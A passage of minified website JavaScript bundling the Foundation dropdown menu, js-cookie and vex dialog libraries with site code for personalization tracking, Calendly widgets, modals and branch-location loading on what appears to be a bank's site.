e(i).find(n).length>0})),i=n.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(i,t),n.css("visibility","hidden").addClass("js-dropdown-active").attr({"aria-hidden":!1}).parent("li.is-dropdown-submenu-parent").addClass("is-active").attr({"aria-expanded":!0});var o=Foundation.Box.ImNotTouchingYou(n,null,!0);if(!o){var s="left"===this.options.alignment?"-right":"-left",a=n.parent(".is-dropdown-submenu-parent");a.removeClass("opens"+s).addClass("opens-"+this.options.alignment),o=Foundation.Box.ImNotTouchingYou(n,null,!0),o||a.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}n.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[n])}},{key:"_hide",value:function(e,n){var t;if(t=e&&e.length?e:void 0!==n?this.$tabs.not(function(e,t){return e===n}):this.$element,t.hasClass("is-active")||t.find(".is-active").length>0){if(t.find("li.is-active").add(t).attr({"aria-expanded":!1,"data-is-click":!1}).removeClass("is-active"),t.find("ul.js-dropdown-active").attr({"aria-hidden":!0}).removeClass("js-dropdown-active"),this.changed||t.find("opens-inner").length){var i="left"===this.options.alignment?"right":"left";t.find("li.is-dropdown-submenu-parent").add(t).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+i),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[t])}}},{key:"destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),e(document.body).off(".zf.dropdownmenu"),Foundation.Nest.Burn(this.$element,"dropdown"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"left",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0},Foundation.plugin(n,"DropdownMenu")}(jQuery);
"use strict";function getQueryVariable(e){for(var t=window.location.search.substring(1),n=t.split("&"),o=0;o<n.length;o++){var i=n[o].split("=");if(i[0]==e)return i[1]}return!1}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return!1}var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"===("undefined"==typeof exports?"undefined":_typeof(exports)))module.exports=e();else{var t=window.Cookies,n=window.Cookies=e();n.noConflict=function(){return window.Cookies=t,n}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(n){function o(t,i,r){var a;if("undefined"!=typeof document){if(arguments.length>1){if(r=e({path:"/"},o.defaults,r),"number"==typeof r.expires){var s=new Date;s.setMilliseconds(s.getMilliseconds()+864e5*r.expires),r.expires=s}try{a=JSON.stringify(i),/^[\{\[]/.test(a)&&(i=a)}catch(e){}return i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)),t=t.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),t=t.replace(/[\(\)]/g,escape),document.cookie=[t,"=",i,r.expires&&"; expires="+r.expires.toUTCString(),r.path&&"; path="+r.path,r.domain&&"; domain="+r.domain,r.secure?"; secure":""].join("")}t||(a={});for(var l=document.cookie?document.cookie.split("; "):[],c=/(%[0-9A-Z]{2})+/g,u=0;u<l.length;u++){var d=l[u].split("="),f=d.slice(1).join("=");'"'===f.charAt(0)&&(f=f.slice(1,-1));try{var p=d[0].replace(c,decodeURIComponent);if(f=n.read?n.read(f,p):n(f,p)||f.replace(c,decodeURIComponent),this.json)try{f=JSON.parse(f)}catch(e){}if(t===p){a=f;break}t||(a[p]=f)}catch(e){}}return a}}return o.set=o,o.get=function(e){return o(e)},o.getJSON=function(){return o.apply({json:!0},[].slice.call(arguments))},o.defaults={},o.remove=function(t,n){o(t,"",e(n,{expires:-1}))},o.withConverter=t,o}return t(function(){})}),function(e){if("object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.vex=e()}}(function(){var e;return function e(t,n,o){function i(a,s){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!s&&l)return l(a,!0);if(r)return r(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){var n=t[a][1][e];return i(n||e)},u,u.exports,e,t,n,o)}return n[a].exports}for(var r="function"==typeof require&&require,a=0;a<o.length;a++)i(o[a]);return i}({1:[function(e,t,n){"document"in window.self&&("classList"in document.createElement("_")&&(!document.createElementNS||"classList"in document.createElementNS("http://www.w3.org/2000/svg","g"))?function(){var e=document.createElement("_");if(e.classList.add("c1","c2"),!e.classList.contains("c2")){var t=function(e){var t=DOMTokenList.prototype[e];DOMTokenList.prototype[e]=function(e){var n,o=arguments.length;for(n=0;n<o;n++)e=arguments[n],t.call(this,e)}};t("add"),t("remove")}if(e.classList.toggle("c3",!1),e.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:n.call(this,e)}}e=null}():function(e){if("Element"in e){var t="classList",n="prototype",o=e.Element[n],i=Object,r=String[n].trim||function(){return this.replace(/^\s+|\s+$/g,"")},a=Array[n].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},s=function(e,t){this.name=e,this.code=DOMException[e],this.message=t},l=function(e,t){if(""===t)throw new s("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(t))throw new s("INVALID_CHARACTER_ERR","String contains an invalid character");return a.call(e,t)},c=function(e){for(var t=r.call(e.getAttribute("class")||""),n=t?t.split(/\s+/):[],o=0,i=n.length;o<i;o++)this.push(n[o]);this._updateClassName=function(){e.setAttribute("class",this.toString())}},u=c[n]=[],d=function(){return new c(this)};if(s[n]=Error[n],u.item=function(e){return this[e]||null},u.contains=function(e){return e+="",-1!==l(this,e)},u.add=function(){var e,t=arguments,n=0,o=t.length,i=!1;do{e=t[n]+"",-1===l(this,e)&&(this.push(e),i=!0)}while(++n<o);i&&this._updateClassName()},u.remove=function(){var e,t,n=arguments,o=0,i=n.length,r=!1;do{for(e=n[o]+"",t=l(this,e);-1!==t;)this.splice(t,1),r=!0,t=l(this,e)}while(++o<i);r&&this._updateClassName()},u.toggle=function(e,t){e+="";var n=this.contains(e),o=n?!0!==t&&"remove":!1!==t&&"add";return o&&this[o](e),!0===t||!1===t?t:!n},u.toString=function(){return this.join(" ")},i.defineProperty){var f={get:d,enumerable:!0,configurable:!0};try{i.defineProperty(o,t,f)}catch(e){-2146823252===e.number&&(f.enumerable=!1,i.defineProperty(o,t,f))}}else i[n].__defineGetter__&&o.__defineGetter__(t,d)}}(window.self))},{}],2:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var i=t.createElement("html");return i.innerHTML=e,i.removeChild(i.lastChild)}var r=a[o]||a._default,s=r[0],l=r[1],c=r[2],i=t.createElement("div");for(i.innerHTML=l+e+c;s--;)i=i.lastChild;if(i.firstChild==i.lastChild)return i.removeChild(i.firstChild);for(var u=t.createDocumentFragment();i.firstChild;)u.appendChild(i.removeChild(i.firstChild));return u}t.exports=o;var i,r=!1;"undefined"!=typeof document&&(i=document.createElement("div"),i.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',r=!i.getElementsByTagName("link").length,i=void 0);var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:r?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"],a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"],a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],3:[function(e,t,n){function o(e,t){if(void 0===e||null===e)throw new TypeError("Cannot convert first argument to object");for(var n=Object(e),o=1;o<arguments.length;o++){var i=arguments[o];if(void 0!==i&&null!==i)for(var r=Object.keys(Object(i)),a=0,s=r.length;a<s;a++){var l=r[a],c=Object.getOwnPropertyDescriptor(i,l);void 0!==c&&c.enumerable&&(n[l]=i[l])}}return n}function i(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:o})}t.exports={assign:o,polyfill:i}},{}],4:[function(e,t,n){function o(e,t){"object"!=(void 0===t?"undefined":_typeof(t))?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var n=t.hash?{}:"",o=t.serializer||(t.hash?a:s),i=e&&e.elements?e.elements:[],r=Object.create(null),u=0;u<i.length;++u){var d=i[u];if((t.disabled||!d.disabled)&&d.name&&c.test(d.nodeName)&&!l.test(d.type)){var f=d.name,p=d.value;if("checkbox"!==d.type&&"radio"!==d.type||d.checked||(p=void 0),t.empty){if("checkbox"!==d.type||d.checked||(p=""),"radio"===d.type&&(r[d.name]||d.checked?d.checked&&(r[d.name]=!0):r[d.name]=!1),!p&&"radio"==d.type)continue}else if(!p)continue;if("select-multiple"!==d.type)n=o(n,f,p);else{p=[];for(var v=d.options,h=!1,m=0;m<v.length;++m){var g=v[m],y=t.empty&&!g.value,b=g.value||y;g.selected&&b&&(h=!0,n=t.hash&&"[]"!==f.slice(f.length-2)?o(n,f+"[]",g.value):o(n,f,g.value))}!h&&t.empty&&(n=o(n,f,""))}}}if(t.empty)for(var f in r)r[f]||(n=o(n,f,""));return n}function i(e){var t=[],n=/^([^\[\]]*)/,o=new RegExp(u),i=n.exec(e);for(i[1]&&t.push(i[1]);null!==(i=o.exec(e));)t.push(i[1]);return t}function r(e,t,n){if(0===t.length)return e=n;var o=t.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(r(null,t,n)):(e._values=e._values||[],e._values.push(r(null,t,n))),e;if(i){var a=i[1],s=+a;isNaN(s)?(e=e||{},e[a]=r(e[a],t,n)):(e=e||[],e[s]=r(e[s],t,n))}else e[o]=r(e[o],t,n);return e}function a(e,t,n){if(t.match(u))r(e,i(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=encodeURIComponent(n),n=n.replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}var l=/^(?:submit|button|image|reset|file)$/i,c=/^(?:input|select|textarea|keygen)/i,u=/(\[[^\[\]]*\])/g;t.exports=o},{}],5:[function(t,n,o){(function(i){!function(t){if("object"==(void 0===o?"undefined":_typeof(o))&&void 0!==n)n.exports=t();else if("function"==typeof e&&e.amd)e([],t);else{var r;r="undefined"!=typeof window?window:void 0!==i?i:"undefined"!=typeof self?self:this,r.vexDialog=t()}}(function(){return function e(n,o,i){function r(s,l){if(!o[s]){if(!n[s]){var c="function"==typeof t&&t;if(!l&&c)return c(s,!0);if(a)return a(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var d=o[s]={exports:{}};n[s][0].call(d.exports,function(e){var t=n[s][1][e];return r(t||e)},d,d.exports,e,n,o,i)}return o[s].exports}for(var a="function"==typeof t&&t,s=0;s<i.length;s++)r(i[s]);return r}({1:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var i=t.createElement("html");return i.innerHTML=e,i.removeChild(i.lastChild)}var r=a[o]||a._default,s=r[0],l=r[1],c=r[2],i=t.createElement("div");for(i.innerHTML=l+e+c;s--;)i=i.lastChild;if(i.firstChild==i.lastChild)return i.removeChild(i.firstChild);for(var u=t.createDocumentFragment();i.firstChild;)u.appendChild(i.removeChild(i.firstChild));return u}t.exports=o;var i,r=!1;"undefined"!=typeof document&&(i=document.createElement("div"),i.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',r=!i.getElementsByTagName("link").length,i=void 0);var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:r?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"],a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"],a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],2:[function(e,t,n){function o(e,t){"object"!=(void 0===t?"undefined":_typeof(t))?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var n=t.hash?{}:"",o=t.serializer||(t.hash?a:s),i=e&&e.elements?e.elements:[],r=Object.create(null),u=0;u<i.length;++u){var d=i[u];if((t.disabled||!d.disabled)&&d.name&&c.test(d.nodeName)&&!l.test(d.type)){var f=d.name,p=d.value;if("checkbox"!==d.type&&"radio"!==d.type||d.checked||(p=void 0),t.empty){if("checkbox"!==d.type||d.checked||(p=""),"radio"===d.type&&(r[d.name]||d.checked?d.checked&&(r[d.name]=!0):r[d.name]=!1),!p&&"radio"==d.type)continue}else if(!p)continue;if("select-multiple"!==d.type)n=o(n,f,p);else{p=[];for(var v=d.options,h=!1,m=0;m<v.length;++m){var g=v[m],y=t.empty&&!g.value,b=g.value||y;g.selected&&b&&(h=!0,n=t.hash&&"[]"!==f.slice(f.length-2)?o(n,f+"[]",g.value):o(n,f,g.value))}!h&&t.empty&&(n=o(n,f,""))}}}if(t.empty)for(var f in r)r[f]||(n=o(n,f,""));return n}function i(e){var t=[],n=/^([^\[\]]*)/,o=new RegExp(u),i=n.exec(e);for(i[1]&&t.push(i[1]);null!==(i=o.exec(e));)t.push(i[1]);return t}function r(e,t,n){if(0===t.length)return e=n;var o=t.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(r(null,t,n)):(e._values=e._values||[],e._values.push(r(null,t,n))),e;if(i){var a=i[1],s=+a;isNaN(s)?(e=e||{},e[a]=r(e[a],t,n)):(e=e||[],e[s]=r(e[s],t,n))}else e[o]=r(e[o],t,n);return e}function a(e,t,n){if(t.match(u))r(e,i(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=encodeURIComponent(n),n=n.replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}var l=/^(?:submit|button|image|reset|file)$/i,c=/^(?:input|select|textarea|keygen)/i,u=/(\[[^\[\]]*\])/g;t.exports=o},{}],3:[function(e,t,n){var o=e("domify"),i=e("form-serialize"),r=function(e){var t=document.createElement("form");t.classList.add("vex-dialog-form");var n=document.createElement("div");n.classList.add("vex-dialog-message"),n.appendChild(e.message instanceof window.Node?e.message:o(e.message));var i=document.createElement("div");return i.classList.add("vex-dialog-input"),i.appendChild(e.input instanceof window.Node?e.input:o(e.input)),t.appendChild(n),t.appendChild(i),t},a=function(e){var t=document.createElement("div");t.classList.add("vex-dialog-buttons");for(var n=0;n<e.length;n++){var o=e[n],i=document.createElement("button");i.type=o.type,i.textContent=o.text,i.classList.add(o.className),i.classList.add("vex-dialog-button"),0===n?i.classList.add("vex-first"):n===e.length-1&&i.classList.add("vex-last"),function(e){i.addEventListener("click",function(t){e.click&&e.click.call(this,t)}.bind(this))}.bind(this)(o),t.appendChild(i)}return t},s=function(e){var t={name:"dialog",open:function(t){var n=Object.assign({},this.defaultOptions,t);n.unsafeMessage&&!n.message?n.message=n.unsafeMessage:n.message&&(n.message=e._escapeHtml(n.message));var o=n.unsafeContent=r(n),i=e.open(n),s=n.beforeClose&&n.beforeClose.bind(i);if(i.options.beforeClose=function(){var e=!s||s();return e&&n.callback(this.value||!1),e}.bind(i),o.appendChild(a.call(i,n.buttons)),i.form=o,o.addEventListener("submit",n.onSubmit.bind(i)),n.focusFirstInput){var l=i.contentEl.querySelector("button, input, textarea");l&&l.focus()}return i},alert:function(e){return"string"==typeof e&&(e={message:e}),e=Object.assign({},this.defaultOptions,this.defaultAlertOptions,e),this.open(e)},confirm:function(e){if("object"!=(void 0===e?"undefined":_typeof(e))||"function"!=typeof e.callback)throw new Error("dialog.confirm(options) requires options.callback.");return e=Object.assign({},this.defaultOptions,this.defaultConfirmOptions,e),this.open(e)},prompt:function(t){if("object"!=(void 0===t?"undefined":_typeof(t))||"function"!=typeof t.callback)throw new Error("dialog.prompt(options) requires options.callback.");var n=Object.assign({},this.defaultOptions,this.defaultPromptOptions),o={unsafeMessage:'<label for="vex">'+e._escapeHtml(t.label||n.label)+"</label>",input:'<input name="vex" type="text" class="vex-dialog-prompt-input" placeholder="'+e._escapeHtml(t.placeholder||n.placeholder)+'" value="'+e._escapeHtml(t.value||n.value)+'" />'};t=Object.assign(n,o,t);var i=t.callback;return t.callback=function(e){e=e[Object.keys(e)[0]],i(e)},this.open(t)}};return t.buttons={YES:{text:"OK",type:"submit",className:"vex-dialog-button-primary",click:function(){this.value=!0}},NO:{text:"Cancel",type:"button",className:"vex-dialog-button-secondary",click:function(){this.value=!1,this.close()}}},t.defaultOptions={callback:function(){},afterOpen:function(){},message:"",input:"",buttons:[t.buttons.YES,t.buttons.NO],showCloseButton:!1,onSubmit:function(e){return e.preventDefault(),this.options.input&&(this.value=i(this.form,{hash:!0})),this.close()},focusFirstInput:!0},t.defaultAlertOptions={buttons:[t.buttons.YES]},t.defaultPromptOptions={label:"Prompt:",placeholder:"",value:""},t.defaultConfirmOptions={},t};t.exports=s},{domify:1,"form-serialize":2}]},{},[3])(3)})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{domify:2,"form-serialize":4}],6:[function(e,t,n){var o=e("./vex");o.registerPlugin(e("vex-dialog")),t.exports=o},{"./vex":7,"vex-dialog":5}],7:[function(e,t,n){e("classlist-polyfill"),e("es6-object-assign").polyfill();var o=e("domify"),i=function(e){if(void 0!==e){var t=document.createElement("div");return t.appendChild(document.createTextNode(e)),t.innerHTML}return""},r=function(e,t){if("string"==typeof t&&0!==t.length)for(var n=t.split(" "),o=0;o<n.length;o++){var i=n[o];i.length&&e.classList.add(i)}},a=function(){var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oanimationend",msAnimation:"MSAnimationEnd",animation:"animationend"};for(var n in t)if(void 0!==e.style[n])return t[n];return!1}(),s={vex:"vex",content:"vex-content",overlay:"vex-overlay",close:"vex-close",closing:"vex-closing",open:"vex-open"},l={},c=1,u=!1,d={open:function(e){var t=function(e){console.warn('The "'+e+'" property is deprecated in vex 3. Use CSS classes and the appropriate "ClassName" options, instead.'),console.warn("See http://github.hubspot.com/vex/api/advanced/#options")};e.css&&t("css"),e.overlayCSS&&t("overlayCSS"),e.contentCSS&&t("contentCSS"),e.closeCSS&&t("closeCSS");var n={};n.id=c++,l[n.id]=n,n.isOpen=!0,n.close=function(){function e(e){return"none"!==n.getPropertyValue(e+"animation-name")&&"0s"!==n.getPropertyValue(e+"animation-duration")}if(!this.isOpen)return!0;var t=this.options;if(u&&!t.escapeButtonCloses)return!1;if(!1===function(){return!t.beforeClose||t.beforeClose.call(this)}.bind(this)())return!1;this.isOpen=!1;var n=window.getComputedStyle(this.contentEl),o=e("")||e("-webkit-")||e("-moz-")||e("-o-"),i=function e(){this.rootEl.parentNode&&(this.rootEl.removeEventListener(a,e),delete l[this.id],this.rootEl.parentNode.removeChild(this.rootEl),t.afterClose&&t.afterClose.call(this),0===Object.keys(l).length&&document.body.classList.remove(s.open))}.bind(this);return a&&o?(this.rootEl.addEventListener(a,i),this.rootEl.classList.add(s.closing)):i(),!0},"string"==typeof e&&(e={content:e}),e.unsafeContent&&!e.content?e.content=e.unsafeContent:e.content&&(e.content=i(e.content));var f=n.options=Object.assign({},d.defaultOptions,e),p=n.rootEl=document.createElement("div");p.classList.add(s.vex),r(p,f.className);var v=n.overlayEl=document.createElement("div");v.classList.add(s.overlay),r(v,f.overlayClassName),f.overlayClosesOnClick&&v.addEventListener("click",function(e){e.target===v&&n.close()}),p.appendChild(v);var h=n.contentEl=document.createElement("div");if(h.classList.add(s.content),r(h,f.contentClassName),h.appendChild(f.content instanceof window.Node?f.content:o(f.content)),p.appendChild(h),f.showCloseButton){var m=n.closeEl=document.createElement("div");m.classList.add(s.close),r(m,f.closeClassName),m.addEventListener("click",n.close.bind(n)),h.appendChild(m)}return document.querySelector(f.appendLocation).appendChild(p),f.afterOpen&&f.afterOpen.call(n),document.body.classList.add(s.open),n},close:function(e){var t;if(e.id)t=e.id;else{if("string"!=typeof e)throw new TypeError("close requires a vex object or id string");t=e}return!!l[t]&&l[t].close()},closeTop:function(){var e=Object.keys(l);return!!e.length&&l[e[e.length-1]].close()},closeAll:function(){for(var e in l)this.close(e);return!0},getAll:function(){return l},getById:function(e){return l[e]}};window.addEventListener("keyup",function(e){27===e.keyCode&&(u=!0,d.closeTop(),u=!1)}),window.addEventListener("popstate",d.closeAll),d.defaultOptions={content:"",showCloseButton:!0,escapeButtonCloses:!0,overlayClosesOnClick:!0,appendLocation:"body",className:"",overlayClassName:"",contentClassName:"",closeClassName:""},Object.defineProperty(d,"_escapeHtml",{configurable:!1,enumerable:!1,writable:!1,value:i}),d.registerPlugin=function(e,t){var n=e(d),o=t||n.name;if(d[o])throw new Error("Plugin "+t+" is already registered.");d[o]=n},t.exports=d},{"classlist-polyfill":1,domify:2,"es6-object-assign":3}]},{},[6])(6)});
"use strict";function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function logichop_page_rendered(){document.querySelectorAll("[data-cid]").forEach(function(e,t){function n(){dataLayer.push({event:"pnbPersonalizationDisplayed",category:"personalization",action:r,label:"displayed"}),a()}function o(){}function a(){e.querySelectorAll("a").forEach(function(e,t){e.getAttribute("href"),e.addEventListener("click",function(){dataLayer.push({event:"pnbPersonalizationCTA",category:"personalization",action:r,label:"click"})},!1)})}var i=e.getAttribute("data-personalization-slug"),r=e.getAttribute("data-personalization-event");logichop_condition(i,n,o)})}var $cookie_domain=window.location.hostname.split(".").slice(-2).join(".");!function(e,t,n,o){function a(){e(".div-padding-personal ul").each(function(){e(this).next().is("ul")&&(e(t).width()>640?e(this).css("width","45%"):e(this).css({width:"100%","margin-bottom":"0"}))})}function i(){e(".meet-team__jumplinks").length&&e(".meet-team__jumplinks a").on("click",function(t){if(""!==this.hash){t.preventDefault();var n=this.hash;e("html, body").animate({scrollTop:e(n).offset().top},800)}})}vex.defaultOptions.className="vex-theme-park";var r=function(t){var n,o,a=0,i=0,r=[],l=0;for(e(t).each(function(){if(n=e(this),n.height("auto"),l=n.position().top,i<l-1||i>l+1){for(o=0;o<r.length;o++)r[o].height(a);r=[],i=l,a=n.height(),r.push(n)}else r.push(n),a=Math.max(a,n.height())}),o=0;o<r.length;o++)r[o].css("height",a)},l=function(){e(".calendly-module").each(function(){var t=e(this);t.find('[name="appointment-location"]').change(function(){var n=t.height(),o=t.find(".calendly-locations"),a=(t.find(".calendly-inline-widget:visible"),t.find(e(this).data("schedule")));o.fadeOut(250,function(){var e=a.height();a.css({opacity:0,height:n+"px"}).show().animate({opacity:1,height:e+"px"},{queue:!1,duration:250})})})}),e(".calendly-btn").click(function(t){t.preventDefault();var n=e(this).parents(".calendly-cta");n.slideUp(function(){n.siblings(".calendly-module").slideDown()})})};e(n).ready(function(){function o(e,t){+t&&console.log(e)}function s(){var t=e(".drawer_location_ajax"),n=getCookie("default_location"),o=getCookie("default_site");if(!t.is(":visible")&&n){t.show();var a={action:"park_load_current_branch",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){var i=n.replace(/\\"/g,'"').replace("\\n","").replace("\\t","");t.find(".loading_wrap").hide(),t.append(e(i))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}function c(){var n=e(".equal-height");n.length&&n.each(function(){var n=e(this),o=n.find(".columns");if(o.each(function(){e(this).css({height:"auto"}).find(".button_wrap").css({width:e(this).width()-40,"margin-left":"0"})}),e(t).width()>600){var a=n.innerHeight();o.each(function(){e(this).css({height:a+40}).addClass("height-adjusted")})}})}function d(){return vex.open({unsafeContent:['<div class="modal_breadcrumbs"></div>','<div class="modal_title"><h3>Loading</h3></div>','<div class="modal_content"><svg class="loading_svg"width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="'+ajax_object.primary_color+'"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg></div>','<div class="modal_buttons"></div>'].join("")})}function u(e){return f(e),e}function f(t){var n=e(t.contentEl),o=n.find(".modal_breadcrumbs"),a=n.find(".modal_title"),i=n.find(".modal_content"),r=n.find(".modal_buttons");o.html("<span></span>"),a.html("<h3>Loading</h3>"),i.html('<svg class="loading_svg"width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="" + ajax_object.primary_color + ""><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg>'),r.html("")}function m(t,n){var o=e(t.contentEl),a=o.find(".modal_breadcrumbs "),i=o.find(".modal_title "),r=o.find(".modal_content "),l=o.find(".modal_buttons ");a.html(n.breadcrumbs),i.html("<h3>"+n.title+"</h3>"),r.html(n.content),l.html(n.buttons),r.find("a.button").focus();var s=r.find("input");s.length>0&&s.first().focus()}function h(e,t){Cookies.set(e,t,{expires:365}),g(e,t)}function g(e,n){t.dataLayer=t.dataLayer||[];var o={},a=[];for(var i in n){var r={name:n[i].name,value:n[i].value};a.push(r)}o[e]=a,dataLayer.push(o)}var v=e(t);a(),r(".vertical_center"),new l,i(),e("body").rciBumper({links:PNBBumper.whitelist,confirmMessage:PNBBumper.message}),e(".download-trust-online-pdf label").on("click",function(e){""!=PNB_SETTINGS.trust_online_terms&&t.open(PNB_SETTINGS.trust_online_terms,"_blank")}),e.isFunction(e.fn.slick)&&e(".video__cards").slick({infinite:!0,slidesToShow:3,slidesToScroll:1,prevArrow:'<button type="button" class="slick-prev" title="Previous Video Slide"><i class="fas fa-chevron-left"></i></button>',nextArrow:'<button type="button" class="slick-next" title="Next Video Slide"><i class="fas fa-chevron-right"></i></button>',responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:1,infinite:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}}]}),e("body").on("submit",".js-tm-wizard-form",function(t){t.preventDefault();var n=e(this);return e.get(ajax_object.ajax_url,e(this).serialize(),function(e){n.replaceWith(e)}),!1}),e("body").on("click",".js-tm-cancel",function(t){t.preventDefault();var n=e(this);e.get(n.attr("href"),function(e){n.parents("form").replaceWith(e)})}),e("body").on("click",".js-ts-parent-link",function(t){if(e(this).hasClass("active"))return!1;t.preventDefault(),e(".main-filter").removeClass("active");var n=e(this);e.get(n.data("url"),function(t){e(".js-ts-specialties").replaceWith(t),n.addClass("active")})});var p="open";e(t).resize(function(t){"open"==p&&v.width()>1e3&&(e("header.main_header").removeClass("show-main-menu"),e("body").removeClass("menu_open"),p="closed"),v.width()>1e3&&(e("header.main_header").removeClass("show-main-menu"),e("body").removeClass("menu_open"),e(".tab-login").removeClass("show-tab"),e("#tab-main-menu").addClass("show-tab"),p="closed")}),e(".mobile-menu-trigger").on("click",function(t){t.preventDefault(),e(this).parent().toggleClass("mobile-expand")}),e("#login-toggle").on("click",function(t){t.preventDefault(),e(this).parent().toggleClass("active-login"),e("body").toggleClass("active-login")}),e(".tab-trigger").on("click",function(t){t.preventDefault(),e(".active-tab").removeClass("active-tab"),e(".show-tab").removeClass("show-tab");var 